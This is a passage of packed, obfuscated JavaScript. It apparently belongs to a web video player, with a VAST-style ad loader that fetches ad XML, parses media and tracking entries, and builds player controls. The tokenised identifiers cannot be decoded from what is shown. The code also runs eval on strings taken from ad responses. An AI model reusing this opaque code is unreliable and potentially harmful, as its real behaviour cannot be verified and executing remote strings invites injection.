sc-sB",gS:12,6b:10,kV:0,7j:"Ex",E2:1,av:"Uy",a:1,8g:-1,Ux:0,Uu:100,Ut:177,U7:1,Ac:1,Fe:"Sc",zl:"4r",zo:-1,Rr:-1,Ff:0,7L:3,km:16,DP:"Rs",7Z:0,jT:1,ol:1,op:"4h",BH:0,BI:"4r",Es:1,Et:0,EA:"tj",qB:0,lb:4n,hR:0,a6:0,OU:0,OT:0,hl:1,4k:0,kl:50,Ah:0,qv:1,fS:170,ti:0,zL:"tj",Bb:"0 0 0 0",mD:30,av:"Ey"},1l:{5U:"4r",bh:"Rt",6Q:0.7,9N:-1,4d:"Ev, Ew, sc-sB",1r:"2H-2i",2S:"0 0 0 0",2R:"7 10 7 15",1z:"4h",gS:12,km:16,6b:10,kV:0,Rx:"4h",7j:"Ex",a:1,1Q:5,8g:-1,Cx:1,7L:3,jT:1,ol:1,op:"4h",qB:0,lb:4n,7Z:0,RA:1,RE:"53",4V:1,Rk:"8z",R3:1,R6:"2y",Ra:0,Rj:"7q",SN:0,So:"5f",mD:30,av:"Ey"},PD:{1r:"2H-2i",2S:"0 10 50 0"},1L:0.8,xf:1,rq:1,aI:0,6v:0,Fo:1,3V:0,4z:0,Lb:0,Le:0,3x:0,Cp:1,tL:0,Bk:0,Bj:0,lj:\',\',lL:\';\',dz:\'//\',KW:1,lv:\'[\',g7:\']\',iL:\'5b\',oh:1,oj:-1,z9:0,Sv:\'20 0 0 20\',SA:\'1c-17\',SD:100,SE:100,SF:-1,xs:0,PT:1,EB:"sA",EC:"4h",E1:5,DS:10,DU:1,DW:10,sh:0,zg:1,zO:1,gx:1,5e:\'Sa\',v8:0,mu:\'7e\',lM:1,M1:0,Mb:0,JP:0,aB:1,do:1,K3:5,9R:0,EY:1,vN:0,xO:5,Sb:0,Sg:0,RQ:0,o2:1,PV:1,JL:0,G0:0,Se:0,wY:1,p4:0,1P:"Gs",SL:AI,qP:\'100%\',ga:0,FA:{9q:1,2o:0,ov:0,4S:0,1F:1,uY:0,uQ:0,tZ:0,qV:0,Hi:0,zC:0},FC:{9q:1,2o:0,ov:0,4S:0,1F:1,uY:0,uQ:0,tZ:0},Sl:100,HY:1,gD:1,ri:14,gR:\'100%\',GQ:1,rh:20,GU:1,l2:0.7,GS:2,vj:3,dc:10,hw:"4h",iZ:"Ea",kW:"4r",kU:0,l6:eK,xq:1,e7:0,Cm:1,a0:1,Sm:1,Sk:0.3,R8:3,RF:4,RH:5,Ri:0,RS:Sz,Sq:OM,DC:0,DE:1,vV:1,iU:1,M8:1,Bn:0,n4:160,Bw:90,Bs:0,Kt:1,Kq:"tj",Ku:0,Ko:1,aP:\'2\',cP:\'3\',gJ:10,A4:1,GB:1,9Y:-1,Co:1,Rd:1,Rc:-1,R0:0,QX:1,Rl:0,Vn:1,Vp:0,Z5:1,Z4:0,Z1:1,YY:0,YP:1,YW:0,YV:1,YQ:0,xj:1,YZ:0,Zl:0,Zt:1,Zr:0,Zq:1,IK:"#4h",IJ:"#4r",s6:"#4r",IX:"#4h",IC:"#4r",J2:"#4h",v5:"#4r",J1:"#4h",IW:"#4r",uL:"#4h",tP:"#4r",l9:"#4h",IG:1,dw:0,Zp:1,vS:0.5,Gf:"#4h",uV:"#4r",GA:1,Zm:1,Zk:1,Zc:1,Zj:1,rX:10,AS:-1,FT:1,mR:1,qG:0,qi:0,Zi:"or",Zh:"or",Zg:"or",Zf:"or",Ze:"50%",Zb:-1,Yt:0,YM:-1,IO:0,Yq:0,LJ:1,LK:0,Dr:30,Yp:2,Q7:10,F3:0,Yo:30,Qt:1,Qz:1,6U:0,2D:{on:0,5U:"4r",2V:0,gj:2,av:"4r",1r:"17",2S:"20 0 0 20",Y:150,1t:0}};v.ob="ru";B kY=E(4z){B P=[];B 8N=\'\';B 5a;B I8;B fE=\'\';B eL=4z==G;B cH=[];B 8I=\'\';B wy=-1;B tw=K;B 6D=K;P.1P=[];P.y5=\' -> \';o.ne=\'\';B no=[\'ak\',\'29\',\'qT\',\'tv\',\'lg\'];2p(E(w,i,s,e){B 6e=0;B 5E=0;B 9O=0;B 8q=[];B 8x=[];m0(G){if(6e<5)8x.2n(w.5z(6e));F if(6e<w.Q)8q.2n(w.5z(6e));6e++;if(5E<5)8x.2n(i.5z(5E));F if(5E<i.Q)8q.2n(i.5z(5E));5E++;if(9O<5)8x.2n(s.5z(9O));F if(9O<s.Q)8q.2n(s.5z(9O));9O++;if(w.Q+i.Q+s.Q+e.Q==8q.Q+8x.Q+e.Q)1n}B tz=8q.iI(\'\');B tu=8x.iI(\'\');5E=0;B iF=[];X(6e=0;6e<8q.Q;6e+=2){B j5=-1;if(tu.bn(5E)%2)j5=1;iF.2n(7S.ox(2G(tz.1p(6e,2),36)-j5));5E++;if(5E>=8x.Q)5E=0}L iF.iI(\'\')}(\'Yf\',\'Yb\',\'Ys\',\'E8\'));B iT;B tE;E ro(x,cD){if(4z){cH.2n(x)}if(x!=\'\'){fE==\'\'?fE=x:\'\';tw=K;B 2b=K;if(o.YK==1||o.jE){if(!o.jE){if(!iT){iT=x;tE=cD}1C(ro,4o)}L}F{if(!x&&!cD&&iT){x=iT;cD=tE;iT=22;tE=22}}if(1M x==\'51\'){if(x.J("js:")==0){2Z{x=2p(x.1p(3)+\'()\')}2A(e){}if(x==\'\'||!x){x=\'\';o.W.xB()}}if(x.J("<3k>")==0){xp(x);L}}if(x.J(\'[5O]\')>-1){o.kv?o.kv.2n(x):\'\';o.W.PC(5a);x=x.1q(\'[5O]\',\'\')}o.k9=0;if(x.J(\'[2b]\')>-1){o.k9=1;x=x.1q(\'[2b]\',\'\')}if(x.J(\'[md]\')>-1){P.md=1;x=x.1q(\'[md]\',\'\')}if(x.J("iW")>-1){P.iW=1;if(x.J("xZ")>-1){P.xZ=1}}if(x.J("rF")>-1){P.rF=1}if(x.J(\'[8X]\')>-1){if(v.yN==1){P.8X=1}x=x.1q(\'[8X]\',\'\')}if(x.J(\'[YI]\')>-1){P.FK=1}if(x.J(\'[3V]\')>-1){P.3V=1;x=x.1q(\'[3V]\',\'\')}if(x.J(\'[7A]\')>-1){P.3V=-1;x=x.1q(\'[7A]\',\'\')}if(x.J("[6f:")>0){B to=x.hE(/\\[6f:\\d*\\]/g);if(to){if(to.Q>0){B 1w=to[0].1p(to[0].J(":")+1);!P.2Q?P.2Q=[]:\'\';P.2Q.7v=1w.1p(0,1w.Q-1)}}x=x.1q(/\\[6f:\\d*\\]/g,\'\')}if(x.J("[fu:")>0){B to=x.hE(/\\[fu:\\d*\\]/g);if(to){if(to.Q>0){B 1w=to[0].1p(to[0].J(":")+1);v["3W"+8N+"4g"+"uS"]=1w.1p(0,1w.Q-1)}}x=x.1q(/\\[fu:\\d*\\]/g,\'\')}if(x.J("[S]")>0){P.rF=1;x=x.1q("[S]","")}x=Hy(x,cD);if(o[8N+\'QB\']==1){if(o[8N+\'ED\']){if(o[8N+\'ED\'].J(x)>-1){1e("YH");2b=G}}}if(!2b){o.9r?o.9r.1A():\'\';if(o.7F){o.YG=1;o.7F.1A(v.7F)}5a=x;v.yN==1?Iv():\'\';if(P.8X==1){o.8X=1y YF(x,P)}F{if(!cD){P.2B=x;o.vP=x}js((cD?"YE":"Gp"),x);if(4p(x)==\'\'){1e(\'5h P 1h\');a5();L}B 3G=1y yC();3G.7P(\'yF\',x,G);if(v.YC==1||x.J("Yu")>-1||x.J(\'Im.7t\')>0||x.J(\'cQ.ru\')>0||x.J(\'YB.3E\')>0){tw=G}F{3G.Mc=G}3G.9F=2G(v.gJ)*2a;3G.9t=E(e){t0(H)};3G.i8=E(e){if(e.4A.7m==0&&!tw){EE(x)}F{a5()}};3G.F7=E(e){a5(F8)};2Z{3G.b6()}2A(e){a5()}}}F{6D=G;8I=\'7e\';if(!eL){1C(E(){o.W.ea()},100)}}}F{1e(\'YA\');a5()}}E EE(x){B 3G=gb(x);3G.9F=2G(v.gJ)*2a;3G.9t=E(e){t0(H)};3G.i8=E(e){a5()};3G.F7=E(e){a5(F8)};2Z{3G.b6()}2A(e){a5()}}E xp(x){B x2=1y 8m();if(1W.y9){B p=1y y9();x2.y8=p.Fd(x,"1I/3F")}F{B p=1y 10n("10t.10q");p.J6="K";p.10p=x;x2.y8=p}t0(x2)}E 10o(x){if(x){if(o.kv){if(o.kv.J(x)>-1){1e(\'3k 4L\');o.W.hW();x=\'\'}}X(B i=0;i<no.Q;i++){if(x.J(\'[sd\'+no[i]+\']\')>-1){x=x.1q(\'[sd\'+no[i]+\']\',\'\');if(o.1o[no[i]]){1e(\'3k no \'+no[i]);o.W.hW();x=\'\'}}}if(v.gv==1&&o.gv){x=o.gv.V(x)}}L x}E a5(x){B z;if(5a.J(\'tg=\')>-1){2Z{B y=6O(5a,\'tg=\',\'&\');if(y){B y2=2p(y+\'(\\\'\'+5a+\'\\\')\');if(y2){1e("3k tg");P.tg=5a;ro(y2);z=G}}}2A(e){}};if(!z){1e("3k nB 5X",x);if(P.gC){2z("5X",(x>0?x:ei))}F{2z("5X",100)}8I=\'2o\';!6D&&!eL?o.W.hW():\'\';6D=G}}H.1n=E(){if(!6D){a5()}};E t0(x){B l5=x.y8;if(l5==22&&x.aO){2Z{if(x.aO.J("3k")>0){B Fc=1y y9();l5=Fc.Fd(x.aO,"1I/3F")}}2A(e){}}if(l5==22||8N==\'\'){js("Dl",8o());1e("3k Du 5X");a5(10X)}F{P.1G=8N;B 3F=l5;B e4=g("e4:10R",3F);B 2b=K;if(I(P.xE)){wy=1y 5H().6R()-P.xE;2z("DB")}if(e4){B la=e4.41("e4:ZM");if(la.Q>0){B sU=[];B sV=[];X(B i=0;i<la.Q;i++){if(la[i].3f("11b")=="3c"){B sT=t("e4:Zz",g("e4:Zy",la[i]));if(sT!=""){if(v["3W"+8N+"10f"]==0){sV.2n(sT)}F{sU.2n(sT)}}}}if(sU.Q>0){o.W.9I(sU,fE)}if(sV.Q>0){o.W.nK(sV,fE)}8I=\'2o\';!eL?o.W.am():\'\';2b=G}}B fj=t("kQ",3F);if(fj){B wR=fj.2F(\',\');X(B i=0;i<wR.Q;i++){B y2=\'x5\'+wR[i];if(I(o[y2])){X(B y in o[y2]){if(o[y2].2x(y)){if(!I(P.1P[y])){P.1P[y]=[]}P.1P[y]=P.1P[y].9V(o[y2][y])}}}}}B as=3F.41("Ad");if(as.Q>1){B kP=4i(Hw,ZW);o[\'x5\'+kP]=[];X(B y in P.1P){if(P.1P.2x(y)){o[\'x5\'+kP][y]=P.1P[y].7u()}}B jj=[];B jF=[];X(B i=1;i<as.Q;i++){B sZ=g("nz",as[i]);if(sZ){B Fl=t("ES",sZ);if(Fl){B nx=1y xk();B nt=\'<3k><kQ>\'+(fj?fj+\',\':\'\')+kP+\'</kQ>\'+nx.xl(as[i])+\'</3k>\';if(nt!=\'\'){if((sZ.3f("Ft")=="G"||v.Fs==1)&&v["3W"+8N+"4g"+"e4"]==1){jj.2n(nt)}F{jF.2n(nt)}}}}F{if(as[i]){B nx=1y xk();B nt=\'<3k><kQ>\'+(fj?fj+\',\':\'\')+kP+\'</kQ>\'+nx.xl(as[i])+\'</3k>\';if(v.Fs==1||as[i].3f("Ft")=="G"){jj.2n(nt)}F{jF.2n(nt)}}}}if(jj.Q>0){o.W.9I(jj,fE)}if(jF.Q>0){o.W.nK(jF,fE)}}if(!2b){B jv=g("Ad",3F);B ad=g("W1",jv);B 8n=g("nz",jv);P.gC=K;P.4D=K;P.8D=K;bm("5X",jv);if(8n){P.gC=G;ad=8n;P.8n?P.y5+=P.8n+\' -> \':\'\';P.8n=t("ES",ad);B vz=8n.3f("DH");if(vz){if(vz>0&&I(o.3r)){if(o.3r<vz){1e("nz 3r",(o.3r+\'<\'+vz));P.2C=1N;P.gC=K}}}}B EH=1y xk().xl(3F.j4);js("VS",VR(EH));if(ad){B tH;o.ne+=(o.ne!=\'\'?\' -> \':\'\')+jv.3f("id");P.7a=t("WJ",ad);tH=g(\'Xz\',ad);bm("9s",ad);bm("zp",ad);B vw=g("Xw",ad);if(vw){bm("GX",vw);bm("vG",vw);bm("Xv",vw)}P.7E=3F.j4.3f("7E");bm("5X",ad);if(P.7a=="XK"&&P.hT){P.1P[\'5X\'].2n(P.hT+"cZ")}B 7H;if(tH){B jh=tH.41("Y4");X(B i=0;i<jh.Q;i++){7H=g("Y1",jh[i]);B hY=g("XS",jh[i]);if(hY){B 5r=hY.41("XQ");X(B j=0;j<5r.Q;j++){In(5r[j])}}if(7H){if(t("4t",7H)!=""){P.1f=5G(t("4t",7H))}if(t("Cn",7H)!=""){P.Cr=t("Cn",7H)}if(g("EU",7H)){P.2C=Fw("XM",g("EU",7H));if(I(v.EV)){B rG=v.EV.2F(",");X(B i=0;i<rG.Q;i++){if(P.2C.J(rG[i])>-1){1e("3k 2C xR",rG[i]);js("X1",P.2C);P.2C=1N}}}}if(g("EX",7H)){rv("DF","1j",g("EX",7H))}B 9d=g("WX",7H);if(9d){P.2e=t("WW",9d);rv("Dv","id",9d)}B eX=7H.3f("eX");B uH=7H.3f("1G");if(uH){if(uH=="eX"){eX=7H.3f("sn")}}if(eX){!I(P.2Q)?P.2Q=[]:\'\';P.2Q.7v=5G(eX)}}B yt=g("Xg",jh[i]);if(yt){B dg=yt.41("Xn");B wu=100;B xa=0;X(B j=0;j<dg.Q;j++){B sr=g("Iq",dg[j]);if(sr){B yB=sr.3f("Xh");if(yB){if(yB.J("7r")>-1){B 1w=2I.ue(dg[j].3f("Y")/dg[j].3f("1b")-o.5e);B au=dg[j].3f("Y")*dg[j].3f("1b");if(1w<wu&&au>=xa){wu=1w;xa=au;P.yv=dh(sr);bm("Dk",dg[j])}}}}}}}}!I(P.2Q)?P.2Q=[]:\'\';B 2Q=g("X8",ad);if(2Q){Dn(2Q)}}if(P.gC){P.xE=1y 5H().6R();if(P.8n.J(\'2u://1I/3F,\')==0){1e("nz","Du");xp(Dx(P.8n.1p(16)))}F{1e("nz",P.8n);ro(P.8n,G)}}F{DK()}}}}E DK(){2z("X9");if(I(P.2C)&&o.Xa){8I=\'4s\';!eL?o.W.uP(P):\'\'}F{js("Dl",8o());2z("5X",Xb);8I=\'2o\';!6D&&!eL?o.W.hW():\'\';6D=G}}E g(x,3F){if(I(3F)){L 3F.41(x)[0]}F{L 22}}E t(x,3F,i){if(!I(i)){i=0}B y=3F.41(x)[i];B z=\'\';if(I(y)){if(I(y.bT[0])){if(y.bT[0].fX){z=y.bT[0].fX.4p()}}}L z}E bm(x,3F){if(!I(P.1P[x])){P.1P[x]=[]}if(I(3F)){if(I(3F.41(x)[0])){X(B i=0;i<3F.41(x).Q;i++){B y=3F.41(x)[i].bT;X(B j=0;j<y.Q;j++){if(y[j].fX){B y2=y[j].fX;if(I(y[j].xt)){if(y[j].xt.Xc=="Xd"){y2=dh(y[j].xt)}}B z;if(y2){z=y2.1q(/\\s+/g,\' \').4p()}if(z&&z!=\'\'){if(x=="Dk"){P.2e=z}F{if(P.1P[x].J(z)==-1){P.1P[x].2n(z)}}if(z.J("hT")&&x=="9s"){P.hT=z}}}}}}}}E rv(x,x2,3F,lE){if(I(3F.41(x)[0])){X(B i=0;i<3F.41(x).Q;i++){B y=3F.41(x)[i].3f(x2);if(x=="Dv"&&y!="jH"){y="2e"}if(y){B n=3F.41(x)[i].bT;if(lE==1){!P.b5?P.b5=[]:\'\';P.b5.2n(y)}if(n.Q>0){B z=n[0].fX.1q(/\\s+/g,\' \').4p();if(y=="9A"){y="9s"}if(y=="FZ"){B rs=3F.41(x)[i].3f("wB");if(rs){if(!I(P.g9)){P.g9=[]}P.g9.2n(5G(rs));y=y+\'4g\'+5G(rs)}}if(!I(P.1P[y])){P.1P[y]=[]}P.1P[y].2n(z)}}}}}E Dn(3F){if(I(3F.41("hk")[0])){B ct="Xj";X(B i=0;i<3F.41("hk").Q;i++){B xi=3F.41("hk")[i];B y=xi.3f("1G");if(y){B z=\'\';if(I(xi.bT[0])){if(I(xi.bT[0].fX)){z=xi.bT[0].fX.1q(/\\s+/g,\' \').4p()}}B 8e=xi.41(ct);B lE;if(8e.Q>0){xi=8e[0];y==\'Xl\'?lE=1:\'\';y=ct}if(y==ct){rv("DF","1j",xi,lE)}if(y=="or"){o.W.nK(t("hk",3F,i))}if(y=="eS"){o.W.9I(t("hk",3F,i))}B cF=I(o.R)?o.R.1f():0;if(y=="Xo"&&(cF>120||cF==0)){if(z==\'1\'){if(8N=="7B"){5a.J("vr=1")>0?o.W.9I(5a.1q("vr=1","vr=5")):\'\';5a.J("vr=5")>0?o.W.9I(5a.1q("vr=5","vr=9")):\'\'}if(8N=="7c"){5a.J("vr=2")>0?o.W.9I(5a.1q("vr=2","vr=6")):\'\';5a.J("vr=6")>0?o.W.9I(5a.1q("vr=6","vr=10")):\'\'}if(8N=="eI"){5a.J("vr=3")>0?o.W.9I(5a.1q("vr=3","vr=7")):\'\';5a.J("vr=7")>0?o.W.9I(5a.1q("vr=7","vr=11")):\'\'}if(8N=="hb"){5a.J("vr=4")>0?o.W.9I(5a.1q("vr=4","vr=8")):\'\';5a.J("vr=8")>0?o.W.9I(5a.1q("vr=8","vr=12")):\'\'}}}F{if(y=="DB"||y=="jH"||y=="lh"||y=="GI"||y.J("ib")==0){if(y.J("ib")==0){if(!I(P.1P.6c)){P.1P.6c=[]}P.1P.6c.2n(2G(y.1p(6)))}if(!I(P.1P[y])){P.1P[y]=[]}P.1P[y].2n(z)}F{if(y.J("5p")>-1&&z!=-1){z=5G(z)}if(y.J("WV")>-1){z=Ie(z)}if(y=="S"){B hj=3F.41("hk")[i].41("1g");if(hj.Q>0){X(B i2=0;i2<hj.Q;i2++){if(hj[i2].3f("id")){P["aC"+hj[i2].3f("id")]=hj[i2].3f("WN")}}}}if(y=="DH"){if(z>0&&v.Dp!=0&&I(o.3r)){if(o.3r<z){1e("3k 3r",(o.3r+"<"+z));js("Dp",(o.3r+"<"+z));P.2C=1N;P.gC=K}}}if(y=="WQ"){if(z){js(z,8o())}}if(y=="WR"){P.gX=1}if(P.2Q.WS==1&&z.6P().J(\'//\')==-1){if(!I(P.2Q[y])){P.2Q[y]=z}}F{P.2Q[y]=z}}}}}}}E Fw(x,3F){B r="";B 7n=[];if(I(3F.41(x)[0])){X(B i=0;i<3F.41(x).Q;i++){B y=3F.41(x)[i];B 1G=y.3f("1G");B 3K=y.3f("WM");r=dh(y);if(1G){P.Jw=1G;if(1G.J("uh")>-1&&3K=="3Q"){P.4D=G;1n}if(1G.J("7n")>-1){B m={};m.x=r;if(y.3f("Y")){m.w=y.3f("Y")}7n.2n(m)}if(1G.J("7r")>-1){if(7n.Q==0){P.8D=G;1n}}if(1G.J("aG")>-1){if(7n.Q==0){P.8D=G;P.D5=G;1n}}}}}if(7n.Q>0){r=7n[0].x;B w=0;X(B i=0;i<7n.Q;i++){if(7n[i].w){if(7n[i].w>w){r=7n[i].x;w=7n[i].w}if(7n[i].w>=o.3g){L 7n[i].x}}}}L r}E dh(x){if(x){B y=x.dh;if(y){L y.1q(/\\s+/g,\' \').4p()}}}E Hy(x,cD){if(x.J("bi")==0){I8=G;x=Ii(x);1e("I9 "+P.bi)}if(x.J(\'4i\')==-1&&v.WY==1&&x.J(\'//\')>-1){x=x+(x.J(\'?\')==-1?\'?\':\'&\')+\'yP=(4i)\'}x=x.1q(/\\{/g,"(");x=x.1q(/\\}/g,")");x=x.1q(/\\(yV\\)/g,mM());x=x.1q(/\\(H1\\)/g,mM());x=x.1q(/\\(WZ\\)/g,o.qN);x=x.1q(/\\(lY\\)/g,o.lY);x=x.1q(/\\(wf\\)/g,gq(o.ee));x=x.1q(/\\(gn\\)/g,gq(I(v.bK)?v.bK:1T.gn));x=x.1q(/\\(X0\\)/g,gq(I(v.bK)?v.bK:1T.gn));x=x.1q(/\\(4i\\)/g,2I.4i());x=x.1q(/\\(Ia\\)/g,v.Ia);x=x.1q(/\\[4i\\]/g,2I.4i());x=x.1q(/\\(ny\\)/g,(o.ab?1:0));x=x.1q(/\\[X2\\]/g,2I.4i());x=x.1q(/\\(Y\\)/g,o.3g);x=x.1q(/\\(aZ\\)/g,2r(o.aZ,0));x=x.1q(/\\(X3\\)/g,(o.R?o.R.3A().Y:\'\'));x=x.1q(/\\(Xp\\)/g,(o.R?o.R.3A().1b:\'\'));x=x.1q(/\\(53\\)/g,4f("53"));x=x.1q(/\\(1b\\)/g,o.4O);x=x.1q(/\\(1f\\)/g,o.R?o.R.1f():0);x=x.1q(/\\(3r\\)/g,(I(o.3r)?o.3r:-1));if(x.J("(kC)")>0){o.1o.tv?x=x.1q(/\\(kC\\)/g,"X6"):\'\';if(o.1o.29){x=x.1q(/\\(kC\\)/g,"29")}F{x=x.1q(/\\(kC\\)/g,"Xq-HV")}}X(B i=1;i<6;i++){B y=\'\';i>1?y=i:\'\';if(x.J("(9F"+y+":")>0){B re=1y w9(\'\\\\(9F\'+y+\':\\\\d*\\\\)\',\'g\');B to=x.hE(re);if(to.Q>0){B 1w=to[0].1p(to[0].J(":")+1);1w=1w.1p(0,1w.J(")"));if(y==\'\'){v.gJ=1w*1;v.rX=1w*1}F{v[\'rX\'+y]=1w*1}}x=x.1q(re,\'\')}}if(x.J("(wA)")>0){B cn=7U.wA||7U.XO||7U.XP;x=x.1q(/\\(wA\\)/g,((1M(cn)!="1N"&&1M(cn.1G)!="1N")?cn.1G:"1N"))}x=wx(x);if(cD!=G){v.Id==1||x.J("Id")>0?P.AR=1:\'\'}if(x.J("3q://")==0){x=\'//\'+x.1p(7)}L x}E 5G(x){B y=x.2F(":");B z=0;if(y.Q==3){z=2G(y[0])*nJ+2G(y[1])*60+2G(y[2])}if(y.Q==2){z=2G(y[0])*60+2G(y[1])}L z}E Ie(x){B 1X;if(x){1X=1O(\'1X\');1X.1S=x;L XU(1X.dh)}F{L XN 0}}E 2z(x,7N){if(I(P)){if((I(P.bi)&&v.qG==0)||P.7a=="4T"||P.7a=="cU"){}F{7N>0?js(("3W"+x),7N):js("3W"+x)}if(I(P.1P[x])){X(B i=0;i<P.1P[x].Q;i++){1e("3k "+x);B 2b=K;B z=P.1P[x][i];if(7N>0){if(z.J("[qL]")>0){z=z.1q("[qL]",7N)}}if(z.J("(1d)")>0){z=z.1q("(1d)",wy)}if(z.J("(1h)")>0){z=z.1q("(1h)",gq(5a))}z=wx(z);z=z.1q("(ny)",(o.ab?1:0));if(z.J(".hT")>0){z=z+"&h="+(I(v.bK)?v.bK:o.d)+(v.ab==1?"&a="+(o.ab?1:0):\'\')+(o.3y==\'9z\'?\'&r=1\':\'\')+\'&s=\'+o.qN}if(!2b){8k(z)}}}}}E lN(x,y){if(!I(P.1P[y])){P.1P[y]=[]}if(x){B z=x.2F(",");X(B i=0;i<z.Q;i++){z[i]=z[i].1q(/\\(4i\\)/g,4i(2a,4a));if(P.1P.J(y)==-1){P.1P[y].2n(z[i])}}}}E wx(x){x=x.1q(/\\(3r\\)/g,(I(o.3r)?o.3r:-1));if(1M v.8V=="51"){2Z{v.8V=v.8V.1q(/\'/ig,\'"\');v.8V=5y.7s(v.8V)}2A(e){1e(e)}}if(1M v.8V=="3U"){X(B y in v.8V){if(v.8V.2x(y)){X(B i=0;i<5;i++){x=x.1q(y,v.8V[y])}}}}L x}H.eM=E(){o.W.uP(P)};H.PF=E(){eL=K};H.aY=E(){L 8I};H.9w=E(x){L P?P[x]:K};H.xS=E(){L 1N};H.uO=E(x){L cH.J(x)>-1};E Ii(x){if(x.J(\'[fu]\')>0){B 1w=x.J(\'[fu]\');B au=x.1p(1w+5,x.J(\'4g\')-(1w+5));lN(au,\'9s\');lN(au+\'cZ\',\'5X\');x=x.1p(0,1w)+x.1p(x.J(\'4g\'))}if(x.J(\'[Jy]\')>0){B 1w=x.J(\'[Jy]\');B au=x.1p(1w+6,x.J(\'**\')-(1w+6));lN(au,\'9s\');x=x.1p(0,1w)+x.1p(x.J(\'**\')+2)}if(x.J(\'Y3\')==0){P.gk=x.1p(6,4);P.bi=x.1p(10,x.J(\'4g\')-10)}F{P.bi=x.1p(3,x.J(\'4g\')-3)}if(P.gk){B xx=\'mh://\'+P.gk+\'-Y5.Im.7t/\'+P.gk;o.P?o.P.fu(xx):\'\';lN(xx,\'9s\')}x=x.1p(x.J(\'4g\')+1);L x}E In(x){if(x){P.9z=[];P.9z.Y=x.3f("Y");P.9z.1b=x.3f("1b");B cF=x.3f("XB");if(cF){P.1f=5G(cF)}P.9z.Io=x.3f("Io");P.2C=dh(g("Iq",x));bm("Xt",x);B so=x.3f("eX");if(so){!P.2Q?P.2Q=[]:\'\';P.2Q.7v=5G(so)}P.2e=dh(g("Xu",x))}}E Iv(){if(o.8X){2Z{o.8X.tm()}2A(e){1e(o.8X,e)}o.8X=1N}}};B oD=E(){B P;B 5r=o.Xx;B no=[\'ak\',\'29\',\'qT\',\'tv\',\'lg\',\'Ql\'];o.3v=1O("1X");O(o.3v,{"1r":"2k","17":0,"1c":0,"Y":"100%","1b":"100%","2h-1z":(I(v.Iw)?v.Iw:"#4r")});if(I(v.yz)){}F{v.fs==1?v.yz=0.5:\'\'}O(o.3v,{"1E":v.yz});o.1Y.1J(o.3v);if(!o.1o.29){o.3v.1u("d2",6B,K);o.3v.1u("Lg",5Y,K)}B 2c=1O("cN");o.3v.1J(2c);o.3v.C.4l=Bx;1t(o.3v);O(2c,{\'Y\':\'100%\',\'1b\':\'100%\',\'3U-m7\':\'l1\',\'8U-1b\':\'2j\',\'6h-1b\':\'1V\',\'8U-Y\':\'2j\',\'6h-Y\':\'1V\'});if(v.ha!==1){O(2c,{\'3x\':1})}4e(2c,{\'4z\':\'2j\',\'x-47-6u\':\'Xs\',\'47-eZ\':G,\'4x\':\'3u\',\'eZ\':\'1\',\'2D\':\'K\'});if(v.dw==1||v.vR==1){2c.3e=G;4e(2c,{\'3e\':\'G\'})}B 1f;B 4E;B S;B 6J,gl;B 9J;B jn;B cj;B 4C;B 9a;B gM;B XA;B bv;B 7i;B 7M;B 5l;B 5C;B 6l;B mQ;B 2m;B AJ;B kG;B bq;B sl;B r6;B hu;B ut;B rT=1;B m6;B hr=K;B fx=K;B rp=K;B nd=K;B aq=K;B hg=K;B sf=K;B kH;B 4L=K;B eV=0;B rZ=0;B rY=0;B kB;B rW=K;B Ju=K;B sa=K;B rH="<2q Y=\'20\' 1b=\'20\' 3N:3O=\'3q://3M.w3.3E/6T/3O\' 3N=\'3q://3M.w3.3E/4a/2q\'><g><aa 5b=\'"+v.l9+"\' 3i-Y=\'0\' d=\'m2.I0,6.I4,6.J7.J8,Ja.Jb,4.Je.Jf,-15l-4.Jg,4.Jh-3.Jl,Jm,-0.XC.XD,-0.XE-0.XF,-0.yE -0.XG,-0.yE -0.XH,0.XI-0.HO,0.XJ -0.HO,0.Xr 0.HM,1.WK,-0.W5.VN,0.VO 0.I2,1.HW 0.I2,2.VQ,1.VL -0.VT,1.VV -0.VW,2.VX-0.Fv,0.yE -0.Fv,0.VU -0.HM,1.Vz.VI,0.Vr 0.Vs,0.Vt 0.Vu,0.HP.Vv,0 0.Vw,-0.Vx 0.Vq,-0.HP.VA,-0.VB 1.VC,-2.VD 1.VE,-3.VF.VG,-1.VH -0.W3,-2.VK -1.W4,-3.Wq,-0.Ws.Wt,-1.Wu-0.HQ,0.z6 -0.HQ,0.Wv 0,1.Ww.Wx,1.Wy 1.HS,2.Wr 1.HS,4.WB,1.WC -0.WD,3.WE -1.HW,4.WF-0.HX,0.WG -0.HX,0.WI 0,1.WA.Wp,0.Wf 0.Wo,0.W7 0.W8,0.W9.Wa,0 0.Wb,-0.Wc 0.Wd,-0.W6.We,-1.Wg 2.Wh,-3.Wi 2.Wj,-5.Wk.Wl,-2.Wm -0.Hk,-4.Wn -2.Y6,-5.WL-0.Y7,-0.z6 -0.Zw,-0.z6 -0.ZT,ZU\'/></g></2q>";B Hh="<2q Y=\'20\' 1b=\'20\' 3N:3O=\'3q://3M.w3.3E/6T/3O\' 3N=\'3q://3M.w3.3E/4a/2q\'><g><aa 5b=\'"+v.l9+"\' 3i-Y=\'0\' d=\'m2.I0,6.I4,6.J7.J8,Ja.Jb,4.Je.Jf,-15l-4.Jg,4.Jh-3.Jl,Jm,-0.15b\'/><aa d=\'ZY.125,12.ZZ-2.nj,-2.Jo.rE,-2.r0-1.Jn,-1.ZS-2.nj,2.r0-2.nj,-2.r0-1.Jn,1.10a.rE,2.r0-2.nj,2.10c.10d,1.10e.rE,-2.Jo.rE,2.nj\' 5b-1E=\'22\' 3i-1E=\'22\' 3i-Y=\'0\' 5b=\'"+v.l9+"\'/></g></2q>";B 9A=K;B eb=0;B 8B=0;B cL;B nv;B Hb;B 10h;B aJ;B 3D=K;B 4Z=K;B kS=K;B AF;B l4=[];B cs=[];B wl=G;if(v.ha!==1){B pp=2c.1F();if(pp!==1N){pp.al(E(){}).2A(E(2o){if(2o.7G.J("10i")>0){1e("1F 3V");2c.3e=G;4e(2c,{\'3e\':\'G\'})}})}}H.1n=E(){if(I(6J)){1e("3k 1n");3B()}};H.Go=E(x){4L?1A(2c):\'\';2c.1L=0.4;1f=0;4E=K;S=G;9A=K;eb=0;4L=K;rZ=0;eV=0;P=x;6D=K;nv=[];Ju=G;1A(o.3v);if(I(P.2Q.S)){if(P.2Q.S===0||P.2Q.S==="0"){S=K}}if(P.iW==1||v.10b==1){if(P.xZ==1){P.4D?S=K:\'\'}F{S=K}}if(P.rF==1){S=G}if(o.S){if(o.S.cG()){o.S.8Y()}}if(I(P.bi)){P.ZQ=1}if(P.4D&&v.ZG==1){3B(\'NO 3Q\');L}B 